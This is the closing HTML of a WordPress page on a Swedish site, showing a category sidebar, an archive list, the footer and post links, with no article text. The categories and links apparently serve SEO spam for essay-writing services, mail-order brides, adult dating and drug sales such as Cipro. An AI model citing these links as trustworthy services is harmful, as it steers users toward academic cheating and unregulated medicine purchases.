	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/cipro-tablet-500-mg-price/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Cipro tablet 500 mg price</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/where-to-buy-dramamine-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Where to buy dramamine 2</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
